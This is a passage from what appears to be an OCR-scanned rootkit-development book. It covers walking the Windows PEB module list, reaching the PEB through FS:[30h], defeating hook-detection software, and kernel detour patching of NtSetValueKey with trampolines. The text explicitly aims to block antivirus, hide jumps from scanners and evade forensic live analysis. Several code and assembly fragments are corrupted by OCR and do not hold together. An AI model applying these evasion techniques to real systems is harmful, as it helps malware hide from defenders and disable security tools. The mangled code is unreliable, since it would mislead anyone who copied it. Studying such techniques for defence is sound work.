

Figure 5-9

The crucial fact that you need to remember is that the Flink and Blink pointers do not reference the first byte of the adjacent structures. Instead, they reference the address of the adjacent LIST\_ENTRY structures. The address of each LIST\_ENTRY structure also happens to be the address of the LIST ENTRY's first member; the Flink field. To get the address of the adjacent structure, you need to subtract the byte offset of the LIST\_ENTRY field within the structure from the address of the adjacent LIST\_ENTRY structure.

As you can see in Figure 5-10, a Flink pointer referencing this structure would store the value 0x77bc0008. To get the address of the structure (0x77bc00000), you'd need to subtract the byte offset of the LIST\_ENTRY from the Flink address.



Figure 5-10

We can spell out this mechanism using the following code:



Once you realize how this works, it's a snap. The hard part is getting past the instinctive mindset instilled by most computer science courses where linked list pointers always store the address of the first byte of the next/previous list element.

To walk this doubly-linked list and acquire the targeted information, we need to get our hands on a PEB. It just so happens that there's a system call we can invoke named NtQueryInformationProcess(). If you feed this routine the ProcessBasiclnformation value (which is member of the PROCESS INFO-CLASS enumeration) as its first argument, it will return a pointer to a PROCESS\_BASIC\_INFORMATION structure.

typedef struct \_PROCESS\_BASIC\_INFORMATION { PVOID Reserved1: PPEB PebBaseAddress; PVOID Reserved2[2]; ULONG PTR UniqueProcessId; PVOID Reserved3; } PROCESS\_BASIC\_INFORMATIONj

This structure stores the process ID of the executing application and a pointer to its PEB (i.e., the PebBaseAddress field). There are other fields also; it's just that Microsoft doesn't want you to know about them. Hence the other three fields are given completely ambiguous names and set to be void pointers (to minimize the amount of information that they have to leak to us and still have things work). To access the PEB using NtQuerylnformation-Process ( ), the following code may be used:

```
typedef NTSTATUS (WINAPI *NtQuerylnformationProcessPtr) 
( 
);
   HANDLE ProcessHandle, 
   PROCESSINFOCLASS ProcesslnformationClass, 
   PVOID Processlnformation, 
   UlONG Processlnformationlength, 
   PUlONG Returnlength 
PEB* getPEB()
{ 
   HMODULE handleDLL;
   NtQuerylnformationProcessPtr NtQuerylnformationProcessj 
   NTSTATUS ntStatusj 
   PROCESS_BASIC_INFORMATION basicInfo;
   handleDLL = LoadLibraryA("ntdll.dll");
    if(handleDLL==NULL){    return(NULL);
   NtQuerylnformationProcess = (NtQuerylnformationProcessPtr)GetProcAddress
```


Once we have a reference to the PEB in hand, we can recast it as a reference to a structure of type MY PEB and then feed it to the walkDLLList () routine. This will display the DLLs used by an application and their base addresses. Naturally this code could be refactored and used for other purposes.

```
void walkDLLList(MY PEB* mpeb)
{ 
    PPEB LDR DATA loaderData;
    BYTE* address; 
    PLDR_DATA_TABLE_ENTRY curr;
    PLDR_DATA_TABLE_ENTRY first; 
    DWORD nDLLs;
    loaderData = (*mpeb).LoaderData; 
    address = (BYTE*)((*loaderData).InMemoryOrderModuleList).Flink;
    address = address - LIST_ENTRY_DFFSET; 
    first = (PLDR_DATA_TABLE_ENTRY)address; 
    curr = first; 
    nDLLs=0; 
    do 
    { 
        nDLLs++; 
        printDLLlnfo(curr); 
        curr = getNextLdrDataTableEntry(curr); 
        if(((DWORD)(*curr).D11Base)=0)break;}while(curr != first); 
   printf("[walkDLLList]: nDLLs=%u\n",nDLLs); 
    return; 
}/*end walkDLLList()-
```
In the code above, we start by accessing the PEB's PEB LDR DATA field. whose Flink pointer directs us to the first element in the doubly-linked list of LDR\_DATA\_TABLE\_ENTRY structures. As explained earlier, the address that we initially acquire has to be adjusted in order to point to the first byte of the

LDR\_DATA\_TABLE\_ENTRY structure. Then we simply walk the linked list until we either end up at the beginning or encounter a terminating element that is flagged as such. In this case, the terminating element has a DLL base address of zero.

## **Parsing the PEl - Part 2**

If you wanted to, you could eschew API calls and get a reference to a program's PEB by way of assembly code. This is an approach used by shellcoders and the like to access function entry points manually without having to use the Windows API as an intermediary.

In the address space created for a user-mode application, the thread environment block (TEB) is always established at the same address. The segment selector corresponding to this address is automatically placed in the FS segment register. The offset address of the TEB is always zero. Thus, the address of the TEB can be identified as FS: 00000000H. This is a very salient piece of information because the TEB contains a pointer to the PEB. We just need to know where it is inside the TEB. The composition of the TEB described in the Windows SDK is cryptic at best. The only thing this really tells us is how large the structure is in bytes.

```
typedef struct _TEB 
{ 
    BYTE Reserved1[1952];
    PVOID Reserved2[412];
    PVOID TlsSlots[64];
    BYTE Reserved3[8];
   PVOID Reserved4[26];
   PVOID ReservedForOle;
   PVOID Reserved5[4];
   PVOID TlsExpansionSlotsj 
} TEB, *PTEBj
```
However, we can use a kernel debugger to force Windows to be more forthcoming.

```
0: kd> dt _TEB 
+0xeee NtTib 
                                         : _NT_TIB 
+0x01c EnvironmentPointer 
                                         : ptr32 Void 
+0x020 ClientId 
                                         : _CLIENT_ID 
+0x028 Acti veRpcHandle 
                                        : ptr32 Void 
+0x02c ThreadLocalStoragePointer 
                                         : ptr32 Void 
+0x030 ProcessEnvironmentSlock 
                                        : ptr32 _PES 
+0x034 LastErrorValue 
                                         : Uint48 . . .
```
As you can see, a reference to the PEB exists at an offset of 48 bytes from the start of the TEE. Thus, to get the address of the PEB we can replace the original getPEB() routine with a surprisingly small snippet of assembly code.

```
PEB* getPEBWithASM() 
{ 
    PEB* peb; 
      _asm 
         MOV EAX, FS: [30H]
         MOV peb, EAX
    return(peb) ; 
}/*end getPEBWithASM()
```
## **5.4 Counter-Countermeasures**

Just because there are effective ways to detect hooking doesn't necessarily mean that you're sunk. As in Gong Fu, for every technique there is a counter. If you can load your code before the other guy, then you can obstruct his efforts to detect you. The early bird gets the worm. This is particularly true when it comes to forensic "live analysis," which is performed on a machine while it's running. Almost all of the kernel-mode hook detection methods discussed so far have used the ZwQuerySystemInformation() system call to determine the address range of the ntoskrnl. exe module. User-mode hook detection (see Table 5-4) uses its own small set of API calls to determine which DLLs an application uses and where they're located in memory.





Detection software that relies on system calls like those in Table 5-4 is vulnerable to the very techniques that it's intended to expose. There's nothing to stop your rootkit from hooking these routines so that they are rendered inert.

Detection software can, in turn, avoid this fate by manually walking system data structures (essentially implementing its own functionality from scratch) to extract relevant module information. We saw an example of this in the last section, where the address of the PEB was obtained with the help of a little assembly code.

This is a general theme that will recur throughout the book. To avoid subversion, a detection application must pursue a certain level of independence by implementing as much as it can on its own (as native system routines may already be subverted). One might see offline disk analysis as the ultimate expression of this rule, where the analyst uses nothing save his own set of trusted binaries.

How far can we take the attack/counterattack tango? For the sake of argument, let's examine a worst-case scenario. Let's assume that the hook detection software doesn't rely on any external libraries. It parses the necessary system data structures and implements everything that it needs on its own. How can we foil its ability to detect hooks?

In this case, we could attack the algorithm that the hook detection software uses. The detection software checks to see if the call table entries lie within the address scope of a given module. If we can implement our hooks while keeping call table entries within the required range, we may stand a chance of remaining hidden.

Okay, so how do we do this?

One way is to move the location of our hook, which is to say that we leave the call table alone and modify the code that it points to. Perhaps we can insert jump instructions that divert the execution path to subversion code that we've written. This technique is known as *detour patching,* which I introduce in the next chapter.

# **Chapter 6**

01010010, 01101111, 01101111, 01110100, 01101011, 01101001, 01110100, 01110011, 00100000, 01000011, 01001000, 00110110

# **Patching System Routines**

"I was lit now, it looked like I had my target." - Greg Hoglund

Recall that when it comes to patching software you can essentially modify one of two basic elements:

- **Instructions**
- Data

In the previous chapter we navigated through a catalog of different system call tables (which are relatively static data structures) and the techniques used to alter them. The inherent shortcomings of hooking led us to consider new ways to reroute program control. In this chapter we'll look at a more sophisticated technique that commandeers the execution path by modifying system call instructions.

Hence, we're now officially passing beyond the comfort threshold of most developers and into the domain of system software (e.g., machine encoding, stack frames, and the like). In this chapter we're going to do things that we're definitely not intended to do. In other words, things will start getting complicated.

While the core mechanics of hooking were relatively simple (i.e., swapping function pointers), the material in this chapter is much more demanding and not so programmatically clean. At the same time the payoff is much higher. By modifying a system call directly we can do all of the things we did with hooking, namely:

- $\Box$  Block calls made by certain applications (i.e., antivirus or anti-spyware)
- $\blacksquare$  Replace entire routines
- $\blacksquare$  Trace system calls by intercepting input parameters
- **Filter output parameters**

Furthermore, instruction patching offers additional flexibility and security. Using this technique, we can modify any kernel-mode routine because the



code that we alter doesn't necessarily have to be registered in a call table. In addition, patch detection is nowhere near as straightforward as it was with hooking.

## **Binary Patching versus Run-time Patching**

When it comes to altering machine instructions, there are two basic tactics that can be applied:

- $\blacksquare$  Binary patching
- Run-time patching

*Binary patching* involves changing the bytes that make up a module as it exists on disk (i.e., an .exe, .dll, or .sys file). This sort of attack tends to be performed offline, before the module is loaded into memory. *Run-time patching* targets the module while it resides in memory, which is to say that the goal of run-time patching is to manipulate the memory image of the module rather than its binary file on disk. Of the two variants, run-time patching tends to be cleaner because it doesn't leave telltale signs that can be picked up by a tool like Tripwire.

## **The Road Ahead**

In this chapter I'll present implementations of both run-time patching and binary patching. Once I've explained the basic techniques, and walked you through some example code, I'll discuss how the White Hats go about detecting these attacks. Then, being true to form, I'll suggest possible countermeasures that you can institute to make life difficult for detection software. As you'll see, the logical chain of attack and counterattack will once again lead to the material presented in the next chapter.

# **6.1 Run-time Patching**

One way to patch an application in memory is to simply switch a few bytes in place, such that the execution path never leaves its original trail, so to speak. Consider the following code:

```
BOOL flag; 
if(flag) 
 \ddot{\phantom{0}}lido something
```
The assembly code equivalent of this C code looks like:

```
cmp DWORD PTR flag, 0
ie SHORT $LN2@routine
   : do something
```
#### \$LN2@routine:

Let's assume that we want to change *this* code so that the instructions defined inside the if clause (the ones that "do something") are always executed. To institute this change, we focus on the conditional jump statement. Its machine encoding should look like:

```
je SHORT $LN2@main → 0x74 0x24
```
To disable this jump statement, we simply replace it with a couple of NOP statements.

#### $ie$  SHORT \$LN2@main  $\rightarrow$  0x74 0x24  $\rightarrow$  0x90 0x90  $\rightarrow$  NOP NOP

Each NOP statement is a single byte in size, encoded as 8x90, and does nothing (i.e., NOP as *in* "No OPeration"). In the parlance of assembly code, the resulting program logic would look like:

```
cmp DWORD PTR _flag, e 
nop 
nop 
    jalways do something
```
#### \$LN2@routine:

Using this technique, the size of the routine remains unchanged. This is important because the memory in the vicinity of the routine tends to store instructions for other routines. If our routine grows in size it may overwrite another routine and cause the machine to crash.

## **Detour Patching**

The previous "in-place" technique isn't very flexible because it limits what we can do. Specifically, if we patch a snippet of code consisting of ten bytes, we're constrained to replace it with a set of instructions that consumes at most ten bytes. In the absence of jump statements, there's only so much you can do in the space of ten bytes...

Another way to patch an application is to inject a jump statement that reroutes program control to a dedicated rootkit procedure that you've handcrafted as a sort of programmatic bypass. This way, you're not limited by the

size of the instructions that you replace. You can do whatever you need to do (e.g., intercept input parameters, filter output parameters, etc.) and then yield program control back to the original routine.

This technique is known as *detour patching* because you're forcing the processor to take a detour through your code. In the most general sense, a detour patch is implemented by introducing a jump statement of some sort into the target routine. When the executing thread hits this jump statement it's transferred to a detour routine of your own creation (see Figure 6-1).



#### Figure 6-1

Given that the initial jump statement supplants a certain amount of code when it's inserted, and given that we don't want to interfere with the normal flow of execution if at all possible, at the end of our detour function we execute the instructions that we replaced (i.e., the "original code" in Figure 6-1) and then jump back to the target routine.

The original snippet of code from the target routine that we relocated, in conjunction with the jump statement that returns us to the target routine, is known as a *trampoline.* The basic idea is that once your detour has run its course, the trampoline allows you to spring back to the address that lies just beyond your patch. In other words, you execute the code that you replaced

(to gain inertia) and then use the resulting inertia to bounce back to the scene of the crime, so to speak. Using this technique you can arbitrarily interrupt the flow of any operation. In extreme cases, you can even patch a routine that itself is patching another routine; which is to say that you can subvert what Microsoft refers to as a "hot patch."

You can place a detour wherever you want. The deeper they are in the routine, the harder they are to detect. However, you should make a mental note that the deeper you place a detour patch, the greater the risk that some calls to the target routine may not execute the detour. In other words, if you're not careful, you may end up putting the detour in the body of a conditional statement that only gets traversed part of the time. This can lead to erratic behavior and system instability.

The approach that I'm going to examine in this chapter involves inserting two different detours when patching a system call (see Figure 6-2):



 $\blacksquare$  An epilog detour





A prolog detour allows you to preprocess input destined for the target routine. Typically, I'll use a prolog detour to block calls or intercept input parameters (as a way of sniffing data). An epilogue detour allows for postprocessing. They're useful for filtering output parameters once the original



routine has performed its duties. Having both types of detours in place affords you the most options in terms of what you can do.

Looking at Figure 6-2, you may be wondering why there's no jump at the end of the epilog detour. This is because the code we supplanted resides at the end of the routine and most likely contains a return statement. There's no need to place an explicit jump in the trampoline because the original code has its own built-in return mechanism. Bear in mind that this built-in return statement guides program control to the routine that invoked the target routine; unlike the first trampoline, it doesn't return program control to the target routine.

**Note:** The scheme that I've described above assumes that the target routine has only a single return statement (located at the end of the routine). Every time you implement detour patching, you should disassemble the target routine to ensure that this is the case and be prepared to make accommodations in the event that it is not.

## **Detour Jumps**

There are a number of ways that you can execute a jump in machine code; the options available range from overt to devious. For the sake of illustration, let's assume that we're operating in protected mode and interested in making a near jump to code residing at linear address 0xCAFEBABE. One way to get to this address is to simply perform a near JMP.

```
MOV EBX, 0xCAFEBABE 
JMP [EBX)
```
We could also use a near CALL to the same effect, with the added side effect of having a return address pushed onto the stack.

```
MOV EBX, 0xCAFEBABE 
CALL [EBX)
```
Venturing into less obvious techniques, we could jump to this address by pushing it onto the stack and then issuing a RET statement.

PUSH 0xCAFEBABE RET

If you weren't averse to a little extra work, you could also hook an IDT entry to point to the code at  $\theta$ xCAFEBABE and then simply issue an interrupt to jump to this address.

#### INT 0x33

Using a method that clearly resides in the domain of obfuscation, it's conceivable that we could intentionally generate an exception (e.g., divide by zero, overflow, etc.) and then hook the exception-handling code so that it invokes the procedure at address 0xCAFEBABE. This tactic is actually used by Microsoft to mask functionality implemented by kernel patch protection.





So we have all these different ways to transfer program control to our detour patch. Which one should we use? In terms of answering this question, there are a couple of factors to consider:

- **Footprint**
- **Ease of detection**

The less code we need to relocate, the easier it will be to implement a detour patch. Thus, the footprint of a detour jump (in terms of the number of bytes required) is an important issue. Furthermore, rootkit detection software will often scan the first few bytes of a routine for a jump statement to catch detour patches. Thus, for the sake of remaining inconspicuous, it helps if we can make our detour jumps look like something other than a jump. This leaves us with a noticeable tradeoff between the effort we put into camouflaging the jump and the protection we achieve against being discovered. Jump statements are easily implemented but also easy to spot. Transferring program control using faux exceptions involves a ton of extra work but is more difficult to ferret out.

In the interest of keeping my examples relatively straightforward, I'm going to opt to take the middle ground and use the RET statement to perform detour jumps.



## **Example 1: Tracing Calls**

I'm going to start off with a simple example to help illustrate how this technique works. Once we've nailed down the basics we can move on to more powerful demonstrations. In the following discussion I'm going to detour patch the ZwSetValueKey() system call. In the last chapter I showed how to hook this routine so that you could trace its invocation at run time. In this section I'll show you how to do the same basic thing only with detour patching instead of hooking. As you'll see, detour patching is just a more sophisticated and flexible form of hooking.

**Note:** For a complete listing, see TraceDetour in the appendix.

The ZwSetValueKey() system call is used to create or replace a value entry in a given registry key. Its declaration looks like:

```
NTSYSAPI NTSTATUS NTAPI ZwSetValueKey
```

```
\overline{\phantom{0}}HANDLE KeyHandle, //Handle to key (created by ZwCreateKey/ZwOpenKey)
   PUNICODE STRING ValueName, //Pointer to the name of the value entry
   ULONG TitleIndex, //Set to zero for KMDs 
\mathcal{L}ULONG Type, 
   PVOID Data, 
   ULONG DataSize 
                                //REG_BINARY, REG_DWORD, REG_SZ, etc. 
                                //Pointer to buffer containing data for value entry 
                                 //Size, in bytes, of the Data buffer above
```
We can disassemble this system call's  $Nt^*$  () counterpart using a kernel debugger to get a look at the instructions that reside near its beginning and end.

```
0: kd> uf nt!NtSetValueKey
nt!NtSetValueKey:
81c38960 6880000000
81c38965 688864ab81 
81c3896a e859ace6ff 
81c3896f 33d2 
81c38971 668955b4 
81c38975 33c0 
81c38cd4 8bc7 
81c38cd6 e832age6ff 
81c38cdb c21800 
81c38cde 90 
81c38cdf 90 
81c38ce0 90 
81c38ce1 90 
81c38ce2 90 
                         push 80h 
                         push offset nt! ?? :: FNODOBFM: : `string'+0x8298 (81ab6488)
                         call nt! SEH prolog4 (81aa35c8)
                         xor edx,edx 
                         mov word ptr [ebp-4Ch],dx 
                         xor eax,eax 
                         mov eax,edi 
                         call ntl_SEH_epilog4 (81aa360d) 
                         ret 18h 
                         nop 
                         nop 
                         nop 
                         nop 
                         nop
```
The most straightforward application of detour technology would involve inserting detour jumps at the very beginning and end of this system call (see Figure 6-3).



#### Figure 6-3

If you look at the beginning and end of NtSetValueKey ( ), you should notice two routines: \_SEH\_prolog4 and \_SEH\_epilog4. A cursory disassembly of these routines seems to indicate some sort of stack frame maintenance. In SEH prolog4, in particular, there's a reference to a nt! security cookie variable. This was added to protect against buffer overflow attacks (see the documentation for the /GS compiler option).<sup>1</sup>

| 0: kd> uf nt! SEH prolog4<br>nt! SEH prolog4:  |              |                                                           |
|------------------------------------------------|--------------|-----------------------------------------------------------|
| 81aa35c8 68f97ba881<br>81aa35cd 64ff3500000000 | push<br>push | offset nt! except handler4 (81a87bf9)<br>dword ptr fs:[0] |
| 81aa35d4 8b442410<br>81aa35d8 896c2410         | mov          | eax, dword ptr [esp+10h]<br>dword ptr [esp+10h], ebp      |
| 81aa35dc 8d6c2410                              | mov<br>lea   | ebp, [esp+10h]                                            |
| 81aa35e0 2be0<br>81aa35e2 53                   | sub<br>push  | esp.eax<br>ebx                                            |
| 81aa35e3 56<br>81aa35e4 57                     | push<br>push | esi<br>edi                                                |
| 81aa35e5 a13087b481                            | mov          | eax, dword ptr [nt! security cookie (81b48730)]           |
| 81aa35ea 3145fc                                | xor          | dword $ptr$ [ebp-4], eax                                  |

Microsoft Corporation, "Compiler Security Checks: The /GS Compiler Switch," Knowledge  $\mathbf{1}$ Base Article 325483, August 9, 2004.





Now let's take a closer look at the detour jumps. Our detour jumps (which use the RET instruction) require at least 6 bytes. We can insert a prolog detour jump by supplanting the routine's first two instructions. With regard to inserting the prolog detour jump, there are two issues that come to light:

- The original instructions and the detour jump are not the same size (10) bytes vs. 6 bytes).
- $\blacksquare$  The original instructions contain a dynamic value determined at run time (ex81ab6488).

We can address the first issue by padding our detour patch with single-byte NOP instructions (see Figure 6-4). This works as long as the code we're replacing is greater than or equal to 6 bytes. To address the second issue, we'll need to store the dynamic value at run time and then insert it into our trampoline when we stage the detour. This isn't really that earth-shaking, it just means we'll need to do more bookkeeping.



Figure 6-4

One more thing: If you look at the prolog detour jump in Figure 6-4, you'll see that the address being pushed on the stack is exCAFEBABE. Obviously there's no way we can guarantee our detour routine will reside at this location. This value is nothing more than a temporary placeholder. We'll need to perform a fix-up at run time to set this DWORD to the actual address of the detour routine. Again, the hardest part of this issue is recognizing that it exists and remembering to amend it at run time.

We can insert an epilog detour jump by supplanting the last instruction of NtSetValueKey(). Notice how the system call disassembly is buffered by a series of NOP instructions at the end (see Figure 6-5). This is very convenient because it allows us to keep our footprint in the body of the system call to a bare minimum. We can overwrite the very last instruction (RET ex18) and then simply allow our detour patch to spill over into the NOP instructions that follow.



#### Figure 6·5

As with the prolog detour jump, an address fix-up is required in the epilog detour jump. As before, we take the placeholder address (exCAFEBABE) and replace it with the address of our detour function at run time while we're staging the detour. No big deal.

In its original state, before the two detour patches have been inserted, the code that calls ZwSetValueKey() will push its arguments onto the stack from right to left and then issue the CALL instruction. This is in line with the stdcall calling convention, which is the default for this sort of system call. The ZwSetValueKey () routine will, in turn, invoke its Nt\*() equivalent and the body of the system call will be executed. So, for all intents and purposes, it's as if the invoking code had called NtSetValueKey(). The system call will do whatever it's intended to do, stick its return value in the EAX register, clean up the stack, and then pass program control back to the original invoking routine. This chain of events is depicted in Figure 6-6.

